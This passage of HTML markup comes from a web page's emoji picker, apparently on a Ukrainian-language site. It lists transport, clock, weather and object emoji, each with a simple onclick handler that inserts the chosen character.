false;">🚜</a></div><div class="emoji_symbol" data-emoji="1F6B2"><a onclick="insert_emoji('🚲', '1F6B2'); return false;">🚲</a></div><div class="emoji_symbol" data-emoji="1F6F4"><a onclick="insert_emoji('🛴', '1F6F4'); return false;">🛴</a></div><div class="emoji_symbol" data-emoji="1F6F9"><a onclick="insert_emoji('🛹', '1F6F9'); return false;">🛹</a></div><div class="emoji_symbol" data-emoji="1F6F5"><a onclick="insert_emoji('🛵', '1F6F5'); return false;">🛵</a></div><div class="emoji_symbol" data-emoji="1F68F"><a onclick="insert_emoji('🚏', '1F68F'); return false;">🚏</a></div><div class="emoji_symbol" data-emoji="1F6E3-FE0F"><a onclick="insert_emoji('🛣️', '1F6E3-FE0F'); return false;">🛣️</a></div><div class="emoji_symbol" data-emoji="1F6E4-FE0F"><a onclick="insert_emoji('🛤️', '1F6E4-FE0F'); return false;">🛤️</a></div><div class="emoji_symbol" data-emoji="1F6E2-FE0F"><a onclick="insert_emoji('🛢️', '1F6E2-FE0F'); return false;">🛢️</a></div><div class="emoji_symbol" data-emoji="26FD"><a onclick="insert_emoji('⛽', '26FD'); return false;">⛽</a></div><div class="emoji_symbol" data-emoji="1F6A8"><a onclick="insert_emoji('🚨', '1F6A8'); return false;">🚨</a></div><div class="emoji_symbol" data-emoji="1F6A5"><a onclick="insert_emoji('🚥', '1F6A5'); return false;">🚥</a></div><div class="emoji_symbol" data-emoji="1F6A6"><a onclick="insert_emoji('🚦', '1F6A6'); return false;">🚦</a></div><div class="emoji_symbol" data-emoji="1F6D1"><a onclick="insert_emoji('🛑', '1F6D1'); return false;">🛑</a></div><div class="emoji_symbol" data-emoji="1F6A7"><a onclick="insert_emoji('🚧', '1F6A7'); return false;">🚧</a></div><div class="emoji_symbol" data-emoji="26F5"><a onclick="insert_emoji('⛵', '26F5'); return false;">⛵</a></div><div class="emoji_symbol" data-emoji="1F6F6"><a onclick="insert_emoji('🛶', '1F6F6'); return false;">🛶</a></div><div class="emoji_symbol" data-emoji="1F6A4"><a onclick="insert_emoji('🚤', '1F6A4'); return false;">🚤</a></div><div class="emoji_symbol" data-emoji="1F6F3-FE0F"><a onclick="insert_emoji('🛳️', '1F6F3-FE0F'); return false;">🛳️</a></div><div class="emoji_symbol" data-emoji="26F4-FE0F"><a onclick="insert_emoji('⛴️', '26F4-FE0F'); return false;">⛴️</a></div><div class="emoji_symbol" data-emoji="1F6E5-FE0F"><a onclick="insert_emoji('🛥️', '1F6E5-FE0F'); return false;">🛥️</a></div><div class="emoji_symbol" data-emoji="1F6A2"><a onclick="insert_emoji('🚢', '1F6A2'); return false;">🚢</a></div><div class="emoji_symbol" data-emoji="2708-FE0F"><a onclick="insert_emoji('✈️', '2708-FE0F'); return false;">✈️</a></div><div class="emoji_symbol" data-emoji="1F6E9-FE0F"><a onclick="insert_emoji('🛩️', '1F6E9-FE0F'); return false;">🛩️</a></div><div class="emoji_symbol" data-emoji="1F6EB"><a onclick="insert_emoji('🛫', '1F6EB'); return false;">🛫</a></div><div class="emoji_symbol" data-emoji="1F6EC"><a onclick="insert_emoji('🛬', '1F6EC'); return false;">🛬</a></div><div class="emoji_symbol" data-emoji="1F4BA"><a onclick="insert_emoji('💺', '1F4BA'); return false;">💺</a></div><div class="emoji_symbol" data-emoji="1F681"><a onclick="insert_emoji('🚁', '1F681'); return false;">🚁</a></div><div class="emoji_symbol" data-emoji="1F69F"><a onclick="insert_emoji('🚟', '1F69F'); return false;">🚟</a></div><div class="emoji_symbol" data-emoji="1F6A0"><a onclick="insert_emoji('🚠', '1F6A0'); return false;">🚠</a></div><div class="emoji_symbol" data-emoji="1F6A1"><a onclick="insert_emoji('🚡', '1F6A1'); return false;">🚡</a></div><div class="emoji_symbol" data-emoji="1F6F0-FE0F"><a onclick="insert_emoji('🛰️', '1F6F0-FE0F'); return false;">🛰️</a></div><div class="emoji_symbol" data-emoji="1F680"><a onclick="insert_emoji('🚀', '1F680'); return false;">🚀</a></div><div class="emoji_symbol" data-emoji="1F6F8"><a onclick="insert_emoji('🛸', '1F6F8'); return false;">🛸</a></div><div class="emoji_symbol" data-emoji="1F6CE-FE0F"><a onclick="insert_emoji('🛎️', '1F6CE-FE0F'); return false;">🛎️</a></div><div class="emoji_symbol" data-emoji="1F9F3"><a onclick="insert_emoji('🧳', '1F9F3'); return false;">🧳</a></div><div class="emoji_symbol" data-emoji="231B"><a onclick="insert_emoji('⌛', '231B'); return false;">⌛</a></div><div class="emoji_symbol" data-emoji="23F3"><a onclick="insert_emoji('⏳', '23F3'); return false;">⏳</a></div><div class="emoji_symbol" data-emoji="231A"><a onclick="insert_emoji('⌚', '231A'); return false;">⌚</a></div><div class="emoji_symbol" data-emoji="23F0"><a onclick="insert_emoji('⏰', '23F0'); return false;">⏰</a></div><div class="emoji_symbol" data-emoji="23F1-FE0F"><a onclick="insert_emoji('⏱️', '23F1-FE0F'); return false;">⏱️</a></div><div class="emoji_symbol" data-emoji="23F2-FE0F"><a onclick="insert_emoji('⏲️', '23F2-FE0F'); return false;">⏲️</a></div><div class="emoji_symbol" data-emoji="1F570-FE0F"><a onclick="insert_emoji('🕰️', '1F570-FE0F'); return false;">🕰️</a></div><div class="emoji_symbol" data-emoji="1F55B"><a onclick="insert_emoji('🕛', '1F55B'); return false;">🕛</a></div><div class="emoji_symbol" data-emoji="1F567"><a onclick="insert_emoji('🕧', '1F567'); return false;">🕧</a></div><div class="emoji_symbol" data-emoji="1F550"><a onclick="insert_emoji('🕐', '1F550'); return false;">🕐</a></div><div class="emoji_symbol" data-emoji="1F55C"><a onclick="insert_emoji('🕜', '1F55C'); return false;">🕜</a></div><div class="emoji_symbol" data-emoji="1F551"><a onclick="insert_emoji('🕑', '1F551'); return false;">🕑</a></div><div class="emoji_symbol" data-emoji="1F55D"><a onclick="insert_emoji('🕝', '1F55D'); return false;">🕝</a></div><div class="emoji_symbol" data-emoji="1F552"><a onclick="insert_emoji('🕒', '1F552'); return false;">🕒</a></div><div class="emoji_symbol" data-emoji="1F55E"><a onclick="insert_emoji('🕞', '1F55E'); return false;">🕞</a></div><div class="emoji_symbol" data-emoji="1F553"><a onclick="insert_emoji('🕓', '1F553'); return false;">🕓</a></div><div class="emoji_symbol" data-emoji="1F55F"><a onclick="insert_emoji('🕟', '1F55F'); return false;">🕟</a></div><div class="emoji_symbol" data-emoji="1F554"><a onclick="insert_emoji('🕔', '1F554'); return false;">🕔</a></div><div class="emoji_symbol" data-emoji="1F560"><a onclick="insert_emoji('🕠', '1F560'); return false;">🕠</a></div><div class="emoji_symbol" data-emoji="1F555"><a onclick="insert_emoji('🕕', '1F555'); return false;">🕕</a></div><div class="emoji_symbol" data-emoji="1F561"><a onclick="insert_emoji('🕡', '1F561'); return false;">🕡</a></div><div class="emoji_symbol" data-emoji="1F556"><a onclick="insert_emoji('🕖', '1F556'); return false;">🕖</a></div><div class="emoji_symbol" data-emoji="1F562"><a onclick="insert_emoji('🕢', '1F562'); return false;">🕢</a></div><div class="emoji_symbol" data-emoji="1F557"><a onclick="insert_emoji('🕗', '1F557'); return false;">🕗</a></div><div class="emoji_symbol" data-emoji="1F563"><a onclick="insert_emoji('🕣', '1F563'); return false;">🕣</a></div><div class="emoji_symbol" data-emoji="1F558"><a onclick="insert_emoji('🕘', '1F558'); return false;">🕘</a></div><div class="emoji_symbol" data-emoji="1F564"><a onclick="insert_emoji('🕤', '1F564'); return false;">🕤</a></div><div class="emoji_symbol" data-emoji="1F559"><a onclick="insert_emoji('🕙', '1F559'); return false;">🕙</a></div><div class="emoji_symbol" data-emoji="1F565"><a onclick="insert_emoji('🕥', '1F565'); return false;">🕥</a></div><div class="emoji_symbol" data-emoji="1F55A"><a onclick="insert_emoji('🕚', '1F55A'); return false;">🕚</a></div><div class="emoji_symbol" data-emoji="1F566"><a onclick="insert_emoji('🕦', '1F566'); return false;">🕦</a></div><div class="emoji_symbol" data-emoji="1F311"><a onclick="insert_emoji('🌑', '1F311'); return false;">🌑</a></div><div class="emoji_symbol" data-emoji="1F312"><a onclick="insert_emoji('🌒', '1F312'); return false;">🌒</a></div><div class="emoji_symbol" data-emoji="1F313"><a onclick="insert_emoji('🌓', '1F313'); return false;">🌓</a></div><div class="emoji_symbol" data-emoji="1F314"><a onclick="insert_emoji('🌔', '1F314'); return false;">🌔</a></div><div class="emoji_symbol" data-emoji="1F315"><a onclick="insert_emoji('🌕', '1F315'); return false;">🌕</a></div><div class="emoji_symbol" data-emoji="1F316"><a onclick="insert_emoji('🌖', '1F316'); return false;">🌖</a></div><div class="emoji_symbol" data-emoji="1F317"><a onclick="insert_emoji('🌗', '1F317'); return false;">🌗</a></div><div class="emoji_symbol" data-emoji="1F318"><a onclick="insert_emoji('🌘', '1F318'); return false;">🌘</a></div><div class="emoji_symbol" data-emoji="1F319"><a onclick="insert_emoji('🌙', '1F319'); return false;">🌙</a></div><div class="emoji_symbol" data-emoji="1F31A"><a onclick="insert_emoji('🌚', '1F31A'); return false;">🌚</a></div><div class="emoji_symbol" data-emoji="1F31B"><a onclick="insert_emoji('🌛', '1F31B'); return false;">🌛</a></div><div class="emoji_symbol" data-emoji="1F31C"><a onclick="insert_emoji('🌜', '1F31C'); return false;">🌜</a></div><div class="emoji_symbol" data-emoji="1F321-FE0F"><a onclick="insert_emoji('🌡️', '1F321-FE0F'); return false;">🌡️</a></div><div class="emoji_symbol" data-emoji="2600-FE0F"><a onclick="insert_emoji('☀️', '2600-FE0F'); return false;">☀️</a></div><div class="emoji_symbol" data-emoji="1F31D"><a onclick="insert_emoji('🌝', '1F31D'); return false;">🌝</a></div><div class="emoji_symbol" data-emoji="1F31E"><a onclick="insert_emoji('🌞', '1F31E'); return false;">🌞</a></div><div class="emoji_symbol" data-emoji="2B50"><a onclick="insert_emoji('⭐', '2B50'); return false;">⭐</a></div><div class="emoji_symbol" data-emoji="1F31F"><a onclick="insert_emoji('🌟', '1F31F'); return false;">🌟</a></div><div class="emoji_symbol" data-emoji="1F320"><a onclick="insert_emoji('🌠', '1F320'); return false;">🌠</a></div><div class="emoji_symbol" data-emoji="2601-FE0F"><a onclick="insert_emoji('☁️', '2601-FE0F'); return false;">☁️</a></div><div class="emoji_symbol" data-emoji="26C5"><a onclick="insert_emoji('⛅', '26C5'); return false;">⛅</a></div><div class="emoji_symbol" data-emoji="26C8-FE0F"><a onclick="insert_emoji('⛈️', '26C8-FE0F'); return false;">⛈️</a></div><div class="emoji_symbol" data-emoji="1F324-FE0F"><a onclick="insert_emoji('🌤️', '1F324-FE0F'); return false;">🌤️</a></div><div class="emoji_symbol" data-emoji="1F325-FE0F"><a onclick="insert_emoji('🌥️', '1F325-FE0F'); return false;">🌥️</a></div><div class="emoji_symbol" data-emoji="1F326-FE0F"><a onclick="insert_emoji('🌦️', '1F326-FE0F'); return false;">🌦️</a></div><div class="emoji_symbol" data-emoji="1F327-FE0F"><a onclick="insert_emoji('🌧️', '1F327-FE0F'); return false;">🌧️</a></div><div class="emoji_symbol" data-emoji="1F328-FE0F"><a onclick="insert_emoji('🌨️', '1F328-FE0F'); return false;">🌨️</a></div><div class="emoji_symbol" data-emoji="1F329-FE0F"><a onclick="insert_emoji('🌩️', '1F329-FE0F'); return false;">🌩️</a></div><div class="emoji_symbol" data-emoji="1F32A-FE0F"><a onclick="insert_emoji('🌪️', '1F32A-FE0F'); return false;">🌪️</a></div><div class="emoji_symbol" data-emoji="1F32B-FE0F"><a onclick="insert_emoji('🌫️', '1F32B-FE0F'); return false;">🌫️</a></div><div class="emoji_symbol" data-emoji="1F32C-FE0F"><a onclick="insert_emoji('🌬️', '1F32C-FE0F'); return false;">🌬️</a></div><div class="emoji_symbol" data-emoji="1F300"><a onclick="insert_emoji('🌀', '1F300'); return false;">🌀</a></div><div class="emoji_symbol" data-emoji="1F308"><a onclick="insert_emoji('🌈', '1F308'); return false;">🌈</a></div><div class="emoji_symbol" data-emoji="1F302"><a onclick="insert_emoji('🌂', '1F302'); return false;">🌂</a></div><div class="emoji_symbol" data-emoji="2602-FE0F"><a onclick="insert_emoji('☂️', '2602-FE0F'); return false;">☂️</a></div><div class="emoji_symbol" data-emoji="26F1-FE0F"><a onclick="insert_emoji('⛱️', '26F1-FE0F'); return false;">⛱️</a></div><div class="emoji_symbol" data-emoji="26A1"><a onclick="insert_emoji('⚡', '26A1'); return false;">⚡</a></div><div class="emoji_symbol" data-emoji="2744-FE0F"><a onclick="insert_emoji('❄️', '2744-FE0F'); return false;">❄️</a></div><div class="emoji_symbol" data-emoji="2603-FE0F"><a onclick="insert_emoji('☃️', '2603-FE0F'); return false;">☃️</a></div><div class="emoji_symbol" data-emoji="26C4"><a onclick="insert_emoji('⛄', '26C4'); return false;">⛄</a></div><div class="emoji_symbol" data-emoji="2604-FE0F"><a onclick="insert_emoji('☄️', '2604-FE0F'); return false;">☄️</a></div><div class="emoji_symbol" data-emoji="1F525"><a onclick="insert_emoji('🔥', '1F525'); return false;">🔥</a></div><div class="emoji_symbol" data-emoji="1F4A7"><a onclick="insert_emoji('💧', '1F4A7'); return false;">💧</a></div><div class="emoji_symbol" data-emoji="1F30A"><a onclick="insert_emoji('🌊', '1F30A'); return false;">🌊</a></div></div><div class="emoji_category"><b>Предмети</b></div>
		<div class="emoji_list fx-row fx-wrap fx-start"><div class="emoji_symbol" data-emoji="1F507"><a onclick="insert_emoji('🔇', '1F507'); return false;">🔇</a></div><div class="emoji_symbol" data-emoji="1F508"><a onclick="insert_emoji('🔈', '1F508'); return false;">🔈</a></div><div class="emoji_symbol" data-emoji="1F509"><a onclick="insert_emoji('🔉', '1F509'); return false;">🔉</a></div><div class="emoji_symbol" data-emoji="1F50A"><a onclick="insert_emoji('🔊', '1F50A'); return false;">🔊</a></div><div class="emoji_symbol" data-emoji="1F4E2"><a onclick="insert_emoji('📢', '1F4E2'); return false;">📢</a></div><div class="emoji_symbol" data-emoji="1F4E3"><a onclick="insert_emoji('📣', '1F4E3'); return false;">📣</a></div><div class="emoji_symbol" data-emoji="1F4EF"><a onclick="insert_emoji('📯', '1F4EF'); return false;">📯</a></div><div class="emoji_symbol" data-emoji="1F514"><a onclick="insert_emoji('🔔', '1F514'); return false;">🔔</a></div><div class="emoji_symbol" data-emoji="1F515"><a onclick="insert_emoji('🔕', '1F515'); return false;">🔕</a></div><div class="emoji_symbol" data-emoji="1F3BC"><a onclick="insert_emoji('🎼', '1F3BC'); return false;">🎼</a></div><div class="emoji_symbol" data-emoji="1F3B5"><a onclick="insert_emoji('🎵', '1F3B5'); return false;">🎵</a></div><div class="emoji_symbol" data-emoji="1F3B6"><a onclick="insert_emoji('🎶', '1F3B6'); return false;">🎶</a></div><div class="emoji_symbol" data-emoji="1F399-FE0F"><a onclick="insert_emoji('🎙️', '1F399-FE0F'); return false;">🎙️</a></div><div class="emoji_symbol" data-emoji="1F39A-FE0F"><a onclick="insert_emoji('🎚️', '1F39A-FE0F'); return false;">🎚️</a></div><div class="emoji_symbol" data-emoji="1F39B-FE0F"><a onclick="insert_emoji('🎛️', '1F39B-FE0F'); return false;">🎛️</a></div><div class="emoji_symbol" data-emoji="1F3A4"><a onclick="insert_emoji('🎤', '1F3A4'); return false;">🎤</a></div><div class="emoji_symbol" data-emoji="1F3A7"><a onclick="insert_emoji('🎧', '1F3A7'); return false;">🎧</a></div><div class="emoji_symbol" data-emoji="1F4FB"><a onclick="insert_emoji('📻', '1F4FB'); return false;">📻</a></div><div class="emoji_symbol" data-emoji="1F3B7"><a onclick="insert_emoji('🎷', '1F3B7'); return false;">🎷</a></div><div class="emoji_symbol" data-emoji="1F3B8"><a onclick="insert_emoji('🎸', '1F3B8'); return false;">🎸</a></div><div class="emoji_symbol" data-emoji="1F3B9"><a onclick="insert_emoji('🎹', '1F3B9'); return false;">🎹</a></div><div class="emoji_symbol" data-emoji="1F3BA"><a onclick="insert_emoji('🎺', '1F3BA'); return false;">🎺</a></div><div class="emoji_symbol" data-emoji="1F3BB"><a onclick="insert_emoji('🎻', '1F3BB'); return false;">🎻</a></div><div class="emoji_symbol" data-emoji="1F941"><a onclick="insert_emoji('🥁', '1F941'); return false;">🥁</a></div><div class="emoji_symbol" data-emoji="1F4F1"><a onclick="insert_emoji('📱', '1F4F1'); return false;">📱</a></div><div class="emoji_symbol" data-emoji="1F4F2"><a onclick="insert_emoji('📲', '1F4F2'); return false;">📲</a></div><div class="emoji_symbol" data-emoji="260E-FE0F"><a onclick="insert_emoji('☎️', '260E-FE0F'); return false;">☎️</a></div><div class="emoji_symbol" data-emoji="1F4DE"><a onclick="insert_emoji('📞', '1F4DE'); return false;">📞</a></div><div class="emoji_symbol" data-emoji="1F4DF"><a onclick="insert_emoji('📟', '1F4DF'); return false;">📟</a></div><div class="emoji_symbol" data-emoji="1F4E0"><a onclick="insert_emoji('📠', '1F4E0'); return false;">📠</a></div><div class="emoji_symbol" data-emoji="1F50B"><a onclick="insert_emoji('🔋', '1F50B'); return false;">🔋</a></div><div class="emoji_symbol" data-emoji="1F50C"><a onclick="insert_emoji('🔌', '1F50C'); return false;">🔌</a></div><div class="emoji_symbol" data-emoji="1F4BB"><a onclick="insert_emoji('💻', '1F4BB'); return false;">💻</a></div><div class="emoji_symbol" data-emoji="1F5A5-FE0F"><a onclick="insert_emoji('🖥️', '1F5A5-FE0F'); return false;">🖥️</a></div><div class="emoji_symbol" data-emoji="1F5A8-FE0F"><a onclick="insert_emoji('🖨️', '1F5A8-FE0F'); return false;">🖨️</a></div><div class="emoji_symbol" data-emoji="2328-FE0F"><a onclick="insert_emoji('⌨️', '2328-FE0F'); return false;">⌨️</a></div><div class="emoji_symbol" data-emoji="1F5B1-FE0F"><a onclick="insert_emoji('🖱️', '1F5B1-FE0F'); return false;">🖱️</a></div><div class="emoji_symbol" data-emoji="1F5B2-FE0F"><a onclick="insert_emoji('🖲️', '1F5B2-FE0F'); return false;">🖲️</a></div><div class="emoji_symbol" data-emoji="1F4BD"><a onclick="insert_emoji('💽', '1F4BD'); return false;">💽</a></div><div class="emoji_symbol" data-emoji="1F4BE"><a onclick="insert_emoji('💾', '1F4BE'); return false;">💾</a></div><div class="emoji_symbol" data-emoji="1F4BF"><a onclick="insert_emoji('💿', '1F4BF'); return false;">💿</a></div><div class="emoji_symbol" data-emoji="1F4C0"><a onclick="insert_emoji('📀', '1F4C0'); return false;">📀</a></div><div class="emoji_symbol" data-emoji="1F9EE"><a onclick="insert_emoji('🧮', '1F9EE'); return false;">🧮</a></div><div class="emoji_symbol" data-emoji="1F3A5"><a onclick="insert_emoji('🎥', '1F3A5'); return false;">🎥</a></div><div class="emoji_symbol" data-emoji="1F39E-FE0F"><a onclick="insert_emoji('🎞️', '1F39E-FE0F'); return false;">🎞️</a></div><div class="emoji_symbol" data-emoji="1F4FD-FE0F"><a onclick="insert_emoji('📽️', '1F4FD-FE0F'); return false;">📽️</a></div><div class="emoji_symbol" data-emoji="1F3AC"><a onclick="insert_emoji('🎬', '1F3AC'); return false;">🎬</a></div><div class="emoji_symbol" data-emoji="1F4FA"><a onclick="insert_emoji('📺', '1F4FA'); return false;">📺</a></div><div class="emoji_symbol" data-emoji="1F4F7"><a onclick="insert_emoji('📷', '1F4F7'); return false;">📷</a></div><div class="emoji_symbol" data-emoji="1F4F8"><a onclick="insert_emoji('📸', '1F4F8'); return false;">📸</a></div><div class="emoji_symbol" data-emoji="1F4F9"><a onclick="insert_emoji('📹', '1F4F9'); return false;">📹</a></div><div class="emoji_symbol" data-emoji="1F4FC"><a onclick="insert_emoji('📼', '1F4FC'); return false;">📼</a></div><div class="emoji_symbol" data-emoji="1F50D"><a onclick="insert_emoji('🔍', '1F50D'); return false;">🔍</a></div><div class="emoji_symbol" data-emoji="1F50E"><a onclick="insert_emoji('🔎', '1F50E'); return false;">🔎</a></div><div class="emoji_symbol" data-emoji="1F56F-FE0F"><a onclick="insert_emoji('🕯️', '1F56F-FE0F'); return false;">🕯️</a></div><div class="emoji_symbol" data-emoji="1F4A1"><a onclick="insert_emoji('💡', '1F4A1'); return false;">💡</a></div><div class="emoji_symbol" data-emoji="1F526"><a onclick="insert_emoji('🔦', '1F526'); return false;">🔦</a></div><div class="emoji_symbol" data-emoji="1F3EE"><a onclick="insert_emoji('🏮', '1F3EE'); return false;">🏮</a></div><div class="emoji_symbol" data-emoji="1F4D4"><a onclick="insert_emoji('📔', '1F4D4'); return false;">📔</a></div><div class="emoji_symbol" data-emoji="1F4D5"><a onclick="insert_emoji('📕', '1F4D5'); return false;">📕</a></div><div class="emoji_symbol" data-emoji="1F4D6"><a onclick="insert_emoji('📖', '1F4D6'); return false;">📖</a></div><div class="emoji_symbol" data-emoji="1F4D7"><a onclick="insert_emoji('📗', '1F4D7'); return false;">📗</a></div><div class="emoji_symbol" data-emoji="1F4D8"><a onclick="insert_emoji('📘', '1F4D8'); return false;">📘</a></div><div class="emoji_symbol" data-emoji="1F4D9"><a onclick="insert_emoji('📙', '1F4D9'); return false;">📙</a></div><div class="emoji_symbol" data-emoji="1F4DA"><a onclick="insert_emoji('📚', '1F4DA'); return false;">📚</a></div><div class="emoji_symbol" data-emoji="1F4D3"><a onclick="insert_emoji('📓', '1F4D3'); return false;">📓</a></div><div class="emoji_symbol" data-emoji="1F4D2"><a onclick="insert_emoji('📒', '1F4D2'); return false;">📒</a></div><div class="emoji_symbol" data-emoji="1F4C3"><a onclick="insert_emoji('📃', '1F4C3'); return false;">📃</a></div><div class="emoji_symbol" data-emoji="1F4DC"><a onclick="insert_emoji('📜', '1F4DC'); return false;">📜</a></div><div class="emoji_symbol" data-emoji="1F4C4"><a onclick="insert_emoji('📄', '1F4C4'); return false;">📄</a></div><div class="emoji_symbol" data-emoji="1F4F0"><a onclick="insert_emoji('📰', '1F4F0'); return false;">📰</a></div><div class="emoji_symbol" data-emoji="1F5DE-FE0F"><a onclick="insert_emoji('🗞️', '1F5DE-FE0F'); return false;">🗞️</a></div><div class="emoji_symbol" data-emoji="1F4D1"><a onclick="insert_emoji('📑', '1F4D1'); return false;">📑</a></div><div class="emoji_symbol" data-emoji="1F516"><a onclick="insert_emoji('🔖', '1F516'); return false;">🔖</a></div><div class="emoji_symbol" data-emoji="1F3F7-FE0F"><a onclick="insert_emoji('🏷️', '1F3F7-FE0F'); return false;">🏷️</a></div><div class="emoji_symbol" data-emoji="1F4B0"><a onclick="insert_emoji('💰', '1F4B0'); return false;">💰</a></div><div class="emoji_symbol" data-emoji="1F4B4"><a onclick="insert_emoji('💴', '1F4B4'); return false;">💴</a></div><div class="emoji_symbol" data-emoji="1F4B5"><a onclick="insert_emoji('💵', '1F4B5'); return false;">💵</a></div><div class="emoji_symbol" data-emoji="1F4B6"><a onclick="insert_emoji('💶', '1F4B6'); return false;">💶</a></div><div class="emoji_symbol" data-emoji="1F4B7"><a onclick="insert_emoji('💷', '1F4B7'); return false;">💷</a></div><div class="emoji_symbol" data-emoji="1F4B8"><a onclick="insert_emoji('💸', '1F4B8'); return false;">💸</a></div><div class="emoji_symbol" data-emoji="1F4B3"><a onclick="insert_emoji('💳', '1F4B3'); return false;">💳</a></div><div class="emoji_symbol" data-emoji="1F9FE"><a onclick="insert_emoji('🧾', '1F9FE'); return false;">🧾</a></div><div class="emoji_symbol" data-emoji="1F4B9"><a onclick="insert_emoji('💹', '1F4B9'); return false;">💹</a></div><div class="emoji_symbol" data-emoji="1F4B1"><a onclick="insert_emoji('💱', '1F4B1'); return false;">💱</a></div><div class="emoji_symbol" data-emoji="1F4B2"><a onclick="insert_emoji('💲', '1F4B2'); return false;">💲</a></div><div class="emoji_symbol" data-emoji="2709-FE0F"><a onclick="insert_emoji('✉️', '2709-FE0F'); return false;">✉️</a></div><div class="emoji_symbol" data-emoji="1F4E7"><a onclick="insert_emoji('📧', '1F4E7'); return false;">📧</a></div><div class="emoji_symbol" data-emoji="1F4E8"><a onclick="insert_emoji('📨', '1F4E8'); return false;">📨</a></div><div class="emoji_symbol" data-emoji="1F4E9"><a onclick="insert_emoji('📩', '1F4E9'); return false;">📩</a></div><div class="emoji_symbol" data-emoji="1F4E4"><a onclick="insert_emoji('📤', '1F4E4'); return false;">📤</a></div><div class="emoji_symbol" data-emoji="1F4E5"><a onclick="insert_emoji('📥', '1F4E5'); return false;">📥</a></div><div class="emoji_symbol" data-emoji="1F4E6"><a onclick="insert_emoji('📦', '1F4E6'); return false;">📦</a></div><div class="emoji_symbol" data-emoji="1F4EB"><a onclick="insert_emoji('📫', '1F4EB'); return false;">📫</a></div><div class="emoji_symbol" data-emoji="1F4EA"><a onclick="insert_emoji('📪', '1F4EA'); return false;">📪</a></div><div class="emoji_symbol" data-emoji="1F4EC"><a onclick="insert_emoji('📬', '1F4EC'); return false;">📬</a></div><div class="emoji_symbol" data-emoji="1F4ED"><a onclick="insert_emoji('📭', '1F4ED'); return false;">📭</a></div><div class="emoji_symbol" data-emoji="1F4EE"><a onclick="insert_emoji('📮', '1F4EE'); return false;">📮</a></div><div class="emoji_symbol" data-emoji="1F5F3-FE0F"><a onclick="insert_emoji('🗳️', '1F5F3-FE0F'); return false;">🗳️</a></div><div class="emoji_symbol" data-emoji="270F-FE0F"><a onclick="insert_emoji('✏️', '270F-FE0F'); return false;">✏️</a></div><div class="emoji_symbol" data-emoji="2712-FE0F"><a onclick="insert_emoji('✒️', '2712-FE0F'); return false;">✒️</a></div><div class="emoji_symbol" data-emoji="1F58B-FE0F"><a onclick="insert_emoji('🖋️', '1F58B-FE0F'); return false;">🖋️</a></div><div class="emoji_symbol" data-emoji="1F58A-FE0F"><a onclick="insert_emoji('🖊️', '1F58A-FE0F'); return false;">🖊️</a></div><div class="emoji_symbol" data-emoji="1F58C-FE0F"><a onclick="insert_emoji('🖌️', '1F58C-FE0F'); return false;">🖌️</a></div><div class="emoji_symbol" data-emoji="1F58D-FE0F"><a onclick="insert_emoji('🖍️', '1F58D-FE0F'); return false;">🖍️</a></div><div class="emoji_symbol" data-emoji="1F4DD"><a onclick="insert_emoji('📝', '1F4DD'); return false;">📝</a></div><div class="emoji_symbol" data-emoji="1F4BC"><a onclick="insert_emoji('💼', '1F4BC'); return false;">💼</a></div><div class="emoji_symbol" data-emoji="1F4C1"><a onclick="insert_emoji('📁', '1F4C1'); return false;">📁</a></div><div class="emoji_symbol" data-emoji="1F4C2"><a onclick="insert_emoji('📂', '1F4C2'); return false;">📂</a></div><div class="emoji_symbol" data-emoji="1F5C2-FE0F"><a onclick="insert_emoji('🗂️', '1F5C2-FE0F'); return false;">🗂️</a></div><div class="emoji_symbol" data-emoji="1F4C5"><a onclick="insert_emoji('📅', '1F4C5'); return false;">📅</a></div><div class="emoji_symbol" data-emoji="1F4C6"><a onclick="insert_emoji('📆', '1F4C6'); return false;">📆</a></div><div class="emoji_symbol" data-emoji="1F5D2-FE0F"><a onclick="insert_emoji('🗒️', '1F5D2-FE0F'); return false;">🗒️</a></div><div class="emoji_symbol" data-emoji="1F5D3-FE0F"><a onclick="insert_emoji('🗓️', '1F5D3-FE0F'); return false;">🗓️</a></div><div class="emoji_symbol" data-emoji="1F4C7"><a onclick="insert_emoji('📇', '1F4C7'); return false;">📇</a></div><div class="emoji_symbol" data-emoji="1F4C8"><a onclick="insert_emoji('📈', '1F4C8'); return false;">📈</a></div><div class="emoji_symbol" data-emoji="1F4C9"><a onclick="insert_emoji('📉', '1F4C9'); return false;">📉</a></div><div class="emoji_symbol" data-emoji="1F4CA"><a onclick="insert_emoji('📊', '1F4CA'); return false;">📊</a></div><div class="emoji_symbol" data-emoji="1F4CB"><a onclick="insert_emoji('📋', '1F4CB'); return false;">📋</a></div><div class="emoji_symbol" data-emoji="1F4CC"><a onclick="insert_emoji('📌', '1F4CC'); return false;">📌</a></div><div class="emoji_symbol" data-emoji="1F4CD"><a onclick="insert_emoji('📍', '1F4CD'); return false;">📍</a></div><div class="emoji_symbol" data-emoji="1F4CE"><a onclick="insert_emoji('📎', '1F4CE'); return false;">📎</a></div><div class="emoji_symbol" data-emoji="1F587-FE0F"><a onclick="insert_emoji('🖇️', '1F587-FE0F'); return false;">🖇️</a></div><div class="emoji_symbol" data-emoji="1F4CF"><a onclick="insert_emoji('📏', '1F4CF'); return false;">📏</a></div><div class="emoji_symbol" data-emoji="1F4D0"><a onclick="insert_emoji('📐', '1F4D0'); return false;">📐</a></div><div class="emoji_symbol" data-emoji="2702-FE0F"><a onclick="insert_emoji('✂️', '2702-FE0F'); return false;">✂️</a></div><div class="emoji_symbol" data-emoji="1F5C3-FE0F"><a onclick="insert_emoji('🗃️', '1F5C3-FE0F'); return false;">🗃️</a></div><div class="emoji_symbol" data-emoji="1F5C4-FE0F"><a onclick="insert_emoji('🗄️', '1F5C4-FE0F'); return false;">🗄️</a></div><div class="emoji_symbol" data-emoji="1F5D1-FE0F"><a onclick="insert_emoji('🗑️', '1F5D1-FE0F'); return false;">🗑️</a></div><div class="emoji_symbol" data-emoji="1F512"><a onclick="insert_emoji('🔒', '1F512'); return false;">🔒</a></div><div class="emoji_symbol" data-emoji="1F513"><a onclick="insert_emoji('🔓', '1F513'); return false;">🔓</a></div><div class="emoji_symbol" data-emoji="1F50F"><a onclick="insert_emoji('🔏', '1F50F'); return false;">🔏</a></div><div class="emoji_symbol" data-emoji="1F510"><a onclick="insert_emoji('🔐', '1F510'); return false;">🔐</a></div><div class="emoji_symbol" data-emoji="1F511"><a onclick="insert_emoji('🔑', '1F511'); return false;">🔑</a></div><div class="emoji_symbol" data-emoji="1F5DD-FE0F"><a onclick="insert_emoji('🗝️', '1F5DD-FE0F'); return false;">🗝️</a></div><div class="emoji_symbol" data-emoji="1F528"><a onclick="insert_emoji('🔨', '1F528'); return false;">🔨</a></div><div class="emoji_symbol" data-emoji="26CF-FE0F"><a 